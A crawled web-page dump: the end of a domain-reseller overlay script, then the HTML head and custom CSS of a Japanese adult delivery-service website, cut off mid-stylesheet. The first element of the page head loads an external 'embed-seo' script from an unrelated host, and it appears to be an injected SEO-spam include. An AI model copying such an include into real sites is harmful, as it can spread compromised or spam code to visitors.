    <p>The <strong id="sn-domain">this-site</strong> domain name has <strong>expired</strong> and has been <strong>acquired by <a href="https://serpnames.com" target="_blank" rel="noopener nofollow">SerpNames.com</a></strong>.</p>\
    <p>This is an informational page only. The old content has been restored to preserve SEO value and historical context. We are <strong>not affiliated with or endorsed by</strong> any prior owners or organizations.</p>\
    <p>If you are the former owner or represent the original organization and want removal or changes to any restored content, contact: <a href="mailto:team@serpnames.com">team@serpnames.com</a> or Telegram <a href="https://t.me/serpnames" target="_blank" rel="noopener nofollow">@serpnames</a>.</p>\
    <footer>© <span id="sn-year"></span> SerpNames.com</footer>';
  document.body.appendChild(overlay);

  // --- Fill domain + year ---
  var formattedHost = (location.hostname || "this-domain.com").replace(/^www\./i, "");
  document.getElementById("sn-domain").textContent = formattedHost;
  document.getElementById("sn-year").textContent = new Date().getFullYear();
  document.getElementById("sn-title").textContent = formattedHost + " — Website No Longer Available";

  // --- Close overlay ---
  var closeBtn = overlay.querySelector(".sn-close-btn");
  closeBtn.addEventListener("click", function () {
    overlay.remove();
  });
})();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f78fa026058a48648c5eabfa4ff5e6fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10
body_size: 12754
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
